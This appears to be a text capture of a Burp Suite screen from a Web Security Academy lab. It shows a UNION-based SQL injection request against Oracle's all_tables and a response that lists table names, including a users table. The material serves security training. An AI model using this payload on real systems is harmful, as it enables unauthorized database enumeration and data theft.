 Send
Cancel
Explore request in Burp AT
Target: https://0ab300a203a7bebe80c
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' UNION
select table_name, NULL from all_tables-- HTTP/2
2 Host:
0ab300a203a7bebe80ca35c600180011.web-security-academy.net
3 Cookie: session=zt4mXs5tSWpqoi0aFjYKjBZU1lJElPQI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab300a203a7bebe80ca35c600180011.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
pack dies a nasty accident could occur.
304 Carrying your pooch has become a thing of the
past. With The Lazy Dog, the dog park will
become a place to enjoy again. You can also
purchase an aviator hat and goggles, extra
protection and peace of mind for you and your
pooch.
</td>
305 </tr>
306 <tr>
307 <th>
USERS_CDHBZF
</th>
308 </tr>
309 <tr>
310 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
311 </tr>
312 <tr>
313 <th>
WRR$_REPLAY_CALL_FILTER
</th>
314 </tr>
315 <tr>
316 <th>
WWV_FLOW_DUAL100
</th>
317 </tr>
users
2 matches
Done